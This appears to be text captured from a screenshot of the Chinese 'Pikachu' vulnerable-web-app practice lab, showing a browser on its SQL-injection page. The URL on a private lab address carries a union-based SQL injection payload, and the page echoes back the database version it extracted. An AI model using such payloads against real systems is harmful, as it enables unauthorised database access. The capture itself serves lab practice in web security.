 暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: 5.7.33-0ubuntu0.16.04.1
SQL-Inject
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select 1,version()%23
&submit=%E6%9F%A5%E8%AF%A2